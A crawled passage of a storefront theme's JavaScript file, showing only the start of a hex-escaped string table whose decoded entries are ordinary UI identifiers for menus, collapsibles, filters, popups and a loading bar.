

--- FILE ---
content_type: text/javascript
request_url: https://provasdeconcursos.net.br/cdn/shop/t/3/assets/theme.min.js?v=151256059944285202151706622733
body_size: 162112
content:
<!--var _0xd83f=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x73\x79\x6D\x62\x6F\x6C","\x69\x74\x65\x72\x61\x74\x6F\x72","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x43\x61\x6E\x6E\x6F\x74\x20\x63\x61\x6C\x6C\x20\x61\x20\x63\x6C\x61\x73\x73\x20\x61\x73\x20\x61\x20\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x75\x6D\x65\x72\x61\x62\x6C\x65","\x63\x6F\x6E\x66\x69\x67\x75\x72\x61\x62\x6C\x65","\x76\x61\x6C\x75\x65","\x77\x72\x69\x74\x61\x62\x6C\x65","\x6B\x65\x79","\x64\x65\x66\x69\x6E\x65\x50\x72\x6F\x70\x65\x72\x74\x79","\x73\x6C\x69\x64\x65\x55\x70","\x68\x65\x69\x67\x68\x74","\x73\x74\x79\x6C\x65","\x73\x63\x72\x6F\x6C\x6C\x48\x65\x69\x67\x68\x74","\x70\x78","\x63\x6F\x6E\x63\x61\x74","","\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74","\x69\x64","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x65\x6E\x64","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x70\x72\x6F\x70\x65\x72\x74\x79\x4E\x61\x6D\x65","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x61\x75\x74\x6F","\x6D\x61\x78\x2D\x68\x65\x69\x67\x68\x74","\x6E\x6F\x6E\x65","\x67\x65\x74\x53\x69\x62\x6C\x69\x6E\x67\x73","\x70\x72\x65\x76\x69\x6F\x75\x73\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x6D\x61\x74\x63\x68\x65\x73","\x70\x75\x73\x68","\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x74\x68","\x44\x79\x6E\x61\x6D\x69\x63\x20\x72\x65\x71\x75\x69\x72\x65\x73\x20\x61\x72\x65\x20\x6E\x6F\x74\x20\x63\x75\x72\x72\x65\x6E\x74\x6C\x79\x20\x73\x75\x70\x70\x6F\x72\x74\x65\x64\x20\x62\x79\x20\x40\x72\x6F\x6C\x6C\x75\x70\x2F\x70\x6C\x75\x67\x69\x6E\x2D\x63\x6F\x6D\x6D\x6F\x6E\x6A\x73","\x65\x78\x70\x6F\x72\x74\x73","\x6C\x69\x73\x74\x65\x6E\x65\x72\x4D\x61\x70","\x72\x6F\x6F\x74","\x68\x61\x6E\x64\x6C\x65","\x62\x69\x6E\x64","\x5F\x72\x65\x6D\x6F\x76\x65\x64\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x74\x61\x67\x4E\x61\x6D\x65","\x72\x6F\x6F\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x5F\x5F\x65\x73\x4D\x6F\x64\x75\x6C\x65","\x64\x65\x66\x61\x75\x6C\x74","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x63\x61\x70\x74\x75\x72\x65\x46\x6F\x72\x54\x79\x70\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x62\x6C\x75\x72","\x65\x72\x72\x6F\x72","\x66\x6F\x63\x75\x73","\x6C\x6F\x61\x64","\x72\x65\x73\x69\x7A\x65","\x73\x63\x72\x6F\x6C\x6C","\x6F\x6E","\x49\x6E\x76\x61\x6C\x69\x64\x20\x65\x76\x65\x6E\x74\x20\x74\x79\x70\x65\x3A\x20","\x48\x61\x6E\x64\x6C\x65\x72\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x61\x20\x74\x79\x70\x65\x20\x6F\x66\x20\x46\x75\x6E\x63\x74\x69\x6F\x6E","\x74\x65\x73\x74","\x73\x6C\x69\x63\x65","\x6F\x66\x66","\x73\x65\x6C\x65\x63\x74\x6F\x72","\x68\x61\x6E\x64\x6C\x65\x72","\x73\x70\x6C\x69\x63\x65","\x74\x79\x70\x65","\x66\x74\x4C\x61\x62\x73\x44\x65\x6C\x65\x67\x61\x74\x65\x49\x67\x6E\x6F\x72\x65","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x74\x61\x72\x67\x65\x74","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x63\x6F\x72\x72\x65\x73\x70\x6F\x6E\x64\x69\x6E\x67\x55\x73\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x65\x76\x65\x6E\x74\x50\x68\x61\x73\x65","\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x62\x75\x74\x74\x6F\x6E","\x69\x6E\x70\x75\x74","\x73\x65\x6C\x65\x63\x74","\x74\x65\x78\x74\x61\x72\x65\x61","\x64\x69\x73\x61\x62\x6C\x65\x64","\x68\x61\x73\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x6D\x61\x74\x63\x68\x65\x72\x50\x61\x72\x61\x6D","\x63\x61\x6C\x6C","\x6D\x61\x74\x63\x68\x65\x72","\x70\x61\x72\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x70\x70\x6C\x79","\x66\x69\x72\x65","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x64\x65\x73\x74\x72\x6F\x79","\x64\x6F\x6D\x44\x65\x6C\x65\x67\x61\x74\x65","\x62\x6F\x64\x79","\x5F\x61\x74\x74\x61\x63\x68\x4C\x69\x73\x74\x65\x6E\x65\x72\x73","\x63\x6C\x69\x63\x6B","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x22\x5D\x3A\x6E\x6F\x74\x28\x5B\x64\x69\x73\x61\x62\x6C\x65\x64\x5D\x29","\x5F\x74\x6F\x67\x67\x6C\x65\x43\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65","\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x3A\x74\x6F\x67\x67\x6C\x65","\x64\x65\x74\x61\x69\x6C","\x22\x5D","\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x74\x72\x75\x65","\x61\x72\x69\x61\x2D\x65\x78\x70\x61\x6E\x64\x65\x64","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x66\x61\x6C\x73\x65","\x64\x61\x74\x61\x2D\x63\x6C\x6F\x73\x65\x2D\x73\x69\x62\x6C\x69\x6E\x67\x73","\x66\x6F\x72\x45\x61\x63\x68","\x5F\x6F\x70\x65\x6E","\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x5D","\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73","\x23","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E","\x64\x61\x74\x61\x2D\x63\x6F\x6C\x6C\x61\x70\x73\x69\x62\x6C\x65\x2D\x66\x6F\x72\x63\x65\x2D\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x76\x69\x73\x69\x62\x6C\x65","\x5B\x61\x75\x74\x6F\x66\x6F\x63\x75\x73\x5D","\x5F\x63\x6C\x6F\x73\x65","\x68\x69\x64\x64\x65\x6E","\x63\x6F\x75\x6E\x74\x72\x79\x53\x65\x6C\x65\x63\x74","\x70\x72\x6F\x76\x69\x6E\x63\x65\x53\x65\x6C\x65\x63\x74","\x63\x68\x61\x6E\x67\x65","\x5F\x69\x6E\x69\x74\x53\x65\x6C\x65\x63\x74\x6F\x72\x73","\x64\x61\x74\x61\x2D\x64\x65\x66\x61\x75\x6C\x74","\x6F\x70\x74\x69\x6F\x6E\x73","\x74\x65\x78\x74","\x73\x65\x6C\x65\x63\x74\x65\x64\x49\x6E\x64\x65\x78","\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6E\x74","\x5F\x6F\x6E\x43\x6F\x75\x6E\x74\x72\x79\x43\x68\x61\x6E\x67\x65\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x6F\x6E\x43\x6F\x75\x6E\x74\x72\x79\x43\x68\x61\x6E\x67\x65\x64","\x64\x61\x74\x61\x2D\x70\x72\x6F\x76\x69\x6E\x63\x65\x73","\x5B\x5D","\x70\x61\x72\x73\x65","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x64\x64","\x64\x69\x73\x70\x6C\x61\x79","\x2E\x66\x6F\x72\x6D\x5F\x5F\x69\x6E\x70\x75\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x63\x6C\x6F\x73\x65\x73\x74","\x62\x6C\x6F\x63\x6B","\x6D\x61\x74\x63\x68\x65\x73\x42\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x34\x30\x70\x78\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x70\x68\x6F\x6E\x65","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x34\x31\x70\x78\x29\x20\x61\x6E\x64\x20\x28\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x32\x33\x70\x78\x29","\x74\x61\x62\x6C\x65\x74","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x34\x31\x70\x78\x29","\x74\x61\x62\x6C\x65\x74\x2D\x61\x6E\x64\x2D\x75\x70","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x32\x33\x70\x78\x29","\x70\x6F\x63\x6B\x65\x74","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x32\x34\x70\x78\x29\x20\x61\x6E\x64\x20\x28\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x32\x37\x39\x70\x78\x29","\x6C\x61\x70","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x30\x32\x34\x70\x78\x29","\x6C\x61\x70\x2D\x61\x6E\x64\x2D\x75\x70","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x32\x38\x30\x70\x78\x29","\x64\x65\x73\x6B","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x31\x34\x34\x30\x70\x78\x29","\x77\x69\x64\x65\x73\x63\x72\x65\x65\x6E","\x28\x68\x6F\x76\x65\x72\x3A\x20\x68\x6F\x76\x65\x72\x29\x20\x61\x6E\x64\x20\x28\x70\x6F\x69\x6E\x74\x65\x72\x3A\x20\x66\x69\x6E\x65\x29","\x73\x75\x70\x70\x6F\x72\x74\x73\x2D\x68\x6F\x76\x65\x72","\x67\x65\x74\x43\x75\x72\x72\x65\x6E\x74\x42\x72\x65\x61\x6B\x70\x6F\x69\x6E\x74","\x65\x6C\x65\x6D\x65\x6E\x74","\x64\x65\x6C\x65\x67\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x65\x6C\x65\x67\x61\x74\x65\x52\x6F\x6F\x74","\x75\x73\x65\x49\x6E\x6C\x69\x6E\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x69\x6E\x6C\x69\x6E\x65","\x69\x73\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E\x56\x69\x73\x69\x62\x6C\x65","\x6F\x70\x65\x6E\x54\x72\x69\x67\x67\x65\x72","\x6F\x70\x65\x6E\x49\x74\x65\x6D\x73","\x64\x72\x6F\x70\x64\x6F\x77\x6E\x41\x63\x74\x69\x76\x61\x74\x69\x6F\x6E\x54\x69\x6D\x65\x6F\x75\x74\x73","\x64\x72\x6F\x70\x64\x6F\x77\x6E\x44\x65\x61\x63\x74\x69\x76\x61\x74\x69\x6F\x6E\x54\x69\x6D\x65\x6F\x75\x74\x73","\x44\x52\x4F\x50\x44\x4F\x57\x4E\x5F\x54\x49\x4D\x45\x4F\x55\x54","\x6F\x6E\x42\x6C\x6F\x63\x6B\x53\x65\x6C\x65\x63\x74","\x5B\x64\x61\x74\x61\x2D\x74\x79\x70\x65\x3D\x22\x6D\x65\x6E\x75\x69\x74\x65\x6D\x22\x5D\x5B\x61\x72\x69\x61\x2D\x68\x61\x73\x70\x6F\x70\x75\x70\x5D","\x2E\x69\x73\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6F\x70\x65\x6E","\x6F\x6E\x42\x6C\x6F\x63\x6B\x44\x65\x73\x65\x6C\x65\x63\x74","\x66\x6F\x63\x75\x73\x6F\x75\x74","\x5F\x6F\x6E\x46\x6F\x63\x75\x73\x4F\x75\x74","\x5F\x6F\x6E\x43\x6C\x69\x63\x6B","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x74\x6F\x67\x67\x6C\x65\x2D\x6D\x65\x6E\x75\x22\x5D","\x5F\x74\x6F\x67\x67\x6C\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x68\x6F\x76\x65\x72","\x66\x6F\x63\x75\x73\x69\x6E","\x5F\x61\x63\x74\x69\x76\x61\x74\x65\x44\x72\x6F\x70\x64\x6F\x77\x6E","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x5B\x64\x61\x74\x61\x2D\x74\x79\x70\x65\x3D\x22\x6D\x65\x6E\x75\x22\x5D\x5B\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x66\x61\x6C\x73\x65\x22\x5D","\x5F\x62\x6C\x6F\x63\x6B\x44\x72\x6F\x70\x64\x6F\x77\x6E\x44\x65\x61\x63\x74\x69\x76\x61\x74\x69\x6F\x6E","\x5F\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x44\x72\x6F\x70\x64\x6F\x77\x6E","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x5F\x74\x6F\x67\x67\x6C\x65\x44\x72\x6F\x70\x64\x6F\x77\x6E","\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74","\x63\x6F\x6E\x74\x61\x69\x6E\x73","\x5F\x6F\x70\x65\x6E\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x5B\x64\x61\x74\x61\x2D\x74\x79\x70\x65\x3D\x22\x6D\x65\x6E\x75\x22\x5D","\x5F\x63\x6C\x6F\x73\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x68\x72\x65\x66","\x5B\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x5D","\x69\x73\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6F\x70\x65\x6E","\x63\x6C\x61\x73\x73\x4C\x69\x73\x74","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x72\x69\x67\x68\x74","\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74","\x2E\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x2D\x69\x6E\x76\x65\x72\x73\x65","\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x2D\x67\x6C\x75\x65\x64","\x6D\x65\x67\x61\x2D\x6D\x65\x6E\x75","\x72\x65\x6D\x6F\x76\x65","\x5B\x64\x61\x74\x61\x2D\x74\x79\x70\x65\x3D\x22\x6D\x65\x6E\x75\x69\x74\x65\x6D\x22\x5D","\x5F\x73\x65\x74\x75\x70\x4D\x65\x67\x61\x4D\x65\x6E\x75","\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68","\x6D\x61\x78\x57\x69\x64\x74\x68","\x6D\x69\x6E","\x5F\x73\x65\x74\x75\x70\x49\x6E\x6C\x69\x6E\x65\x4E\x61\x76\x69\x67\x61\x74\x69\x6F\x6E","\x6E\x61\x76\x2D\x62\x61\x72\x5F\x5F\x69\x74\x65\x6D\x2D\x2D\x73\x74\x61\x74\x69\x63","\x2E\x6E\x61\x76\x2D\x62\x61\x72\x5F\x5F\x69\x74\x65\x6D","\x2E\x6D\x65\x67\x61\x2D\x6D\x65\x6E\x75","\x4D\x75\x74\x61\x74\x69\x6F\x6E\x4F\x62\x73\x65\x72\x76\x65\x72","\x64\x72\x6F\x70\x64\x6F\x77\x6E\x4D\x65\x6E\x75\x4F\x62\x73\x65\x72\x76\x65\x72","\x2D\x2D\x64\x69\x73\x74\x61\x6E\x63\x65\x2D\x74\x6F\x2D\x74\x6F\x70","\x74\x6F\x70","\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x6F\x62\x73\x65\x72\x76\x65","\x2E\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E\x20\x2E\x6E\x61\x76\x2D\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x6D\x73\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65","\x72\x65\x61\x64\x73","\x77\x72\x69\x74\x65\x73","\x72\x61\x66","\x73\x63\x68\x65\x64\x75\x6C\x65\x64","\x66\x6C\x75\x73\x68\x69\x6E\x67\x20\x72\x65\x61\x64\x73","\x66\x6C\x75\x73\x68\x69\x6E\x67\x20\x77\x72\x69\x74\x65\x73","\x74\x61\x73\x6B\x20\x65\x72\x72\x6F\x72\x65\x64","\x6D\x65\x73\x73\x61\x67\x65","\x63\x61\x74\x63\x68","\x73\x68\x69\x66\x74","\x6F\x62\x6A\x65\x63\x74","\x65\x78\x70\x65\x63\x74\x65\x64\x20\x6F\x62\x6A\x65\x63\x74","\x63\x72\x65\x61\x74\x65","\x66\x61\x73\x74\x64\x6F\x6D","\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65","\x6D\x6F\x62\x69\x6C\x65\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x73\x4F\x70\x65\x6E","\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22\x6D\x6F\x62\x69\x6C\x65\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x73\x22\x5D\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x6F\x70\x65\x6E\x2D\x64\x72\x61\x77\x65\x72\x22\x5D","\x6F\x70\x65\x6E","\x23\x6D\x6F\x62\x69\x6C\x65\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x73\x20\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x64\x72\x61\x77\x65\x72\x22\x5D","\x63\x6C\x6F\x73\x65","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x3A\x63\x6C\x6F\x73\x65","\x5F\x64\x65\x74\x65\x63\x74\x4F\x75\x74\x73\x69\x64\x65\x43\x6C\x69\x63\x6B","\x5F\x63\x6F\x6D\x70\x75\x74\x65\x44\x72\x61\x77\x65\x72\x48\x65\x69\x67\x68\x74","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x5B\x61\x72\x69\x61\x2D\x63\x6F\x6E\x74\x72\x6F\x6C\x73\x3D\x22\x6D\x6F\x62\x69\x6C\x65\x2D\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x66\x69\x6C\x74\x65\x72\x73\x22\x5D","\x6E\x6F\x2D\x6D\x6F\x62\x69\x6C\x65\x2D\x73\x63\x72\x6F\x6C\x6C","\x6D\x61\x78\x48\x65\x69\x67\x68\x74","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x64\x72\x61\x77\x65\x72","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x5F\x66\x69\x6C\x74\x65\x72\x73\x48\x61\x76\x65\x43\x68\x61\x6E\x67\x65\x64","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x64\x72\x61\x77\x65\x72\x5F\x5F\x66\x69\x6C\x74\x65\x72\x2D\x63\x6F\x75\x6E\x74","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x29","\x28","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x65\x61\x72\x2D\x74\x61\x67\x73\x22\x5D","\x67\x72\x6F\x75\x70","\x66\x69\x6C\x74\x65\x72\x54\x79\x70\x65","\x2E\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64\x5B\x64\x61\x74\x61\x2D\x74\x61\x67\x5D","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x66\x69\x6C\x74\x65\x72\x2D\x67\x72\x6F\x75\x70","\x64\x61\x74\x61\x2D\x74\x61\x67\x2D\x75\x73\x65\x72","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x5F\x5F\x66\x69\x6C\x74\x65\x72\x2D\x69\x74\x65\x6D\x2D\x61\x63\x74\x69\x76\x65","\x6D\x75\x74\x61\x74\x65","\x2E\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x2D\x64\x72\x61\x77\x65\x72\x5F\x5F\x69\x6E\x6E\x65\x72","\x72\x6F\x6F\x74\x44\x65\x6C\x65\x67\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x61\x74\x61\x2D\x70\x6F\x70\x75\x70\x2D\x73\x65\x74\x74\x69\x6E\x67\x73","\x68\x61\x73\x4F\x70\x65\x6E\x4F\x6E\x63\x65\x49\x6E\x43\x75\x72\x72\x65\x6E\x74\x50\x61\x67\x65","\x23\x65\x78\x69\x74\x2D\x70\x6F\x70\x75\x70","\x68\x61\x73\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x63\x61\x70\x74\x63\x68\x61","\x70\x61\x67\x65\x54\x79\x70\x65","\x74\x68\x65\x6D\x65","\x5F\x6F\x6E\x4B\x65\x79\x50\x72\x65\x73\x73\x65\x64\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x6F\x6E\x4B\x65\x79\x50\x72\x65\x73\x73\x65\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x63\x6C\x6F\x73\x65\x2D\x70\x6F\x70\x75\x70\x22\x5D","\x5F\x63\x6C\x6F\x73\x65\x50\x6F\x70\x75\x70","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x73\x68\x6F\x77\x4F\x6E\x6C\x79\x4F\x6E\x63\x65","\x74\x68\x65\x6D\x65\x45\x78\x69\x74\x50\x6F\x70\x75\x70","\x67\x65\x74\x49\x74\x65\x6D","\x5F\x63\x6C\x69\x63\x6B\x4F\x75\x74\x73\x69\x64\x65\x4C\x69\x73\x74\x65\x6E\x65\x72","\x5F\x63\x68\x65\x63\x6B\x43\x6C\x69\x63\x6B\x4F\x75\x74\x73\x69\x64\x65","\x5F\x6F\x70\x65\x6E\x50\x6F\x70\x75\x70","\x69\x73\x4E\x65\x77\x73\x6C\x65\x74\x74\x65\x72\x50\x6F\x70\x75\x70\x4F\x70\x65\x6E","\x73\x65\x74\x49\x74\x65\x6D","\x69\x73\x45\x78\x69\x74\x50\x6F\x70\x75\x70\x4F\x70\x65\x6E","\x6B\x65\x79\x75\x70","\x45\x73\x63\x61\x70\x65","\x2E\x6C\x6F\x61\x64\x69\x6E\x67\x2D\x62\x61\x72","\x74\x68\x65\x6D\x65\x3A\x6C\x6F\x61\x64\x69\x6E\x67\x3A\x73\x74\x61\x72\x74","\x5F\x6F\x6E\x4C\x6F\x61\x64\x69\x6E\x67\x53\x74\x61\x72\x74","\x74\x68\x65\x6D\x65\x3A\x6C\x6F\x61\x64\x69\x6E\x67\x3A\x65\x6E\x64","\x5F\x6F\x6E\x4C\x6F\x61\x64\x69\x6E\x67\x45\x6E\x64","\x5F\x6F\x6E\x54\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x45\x6E\x64","\x69\x73\x2D\x76\x69\x73\x69\x62\x6C\x65","\x77\x69\x64\x74\x68","\x34\x30\x25","\x31\x30\x30\x25","\x69\x73\x2D\x66\x69\x6E\x69\x73\x68\x65\x64","\x30"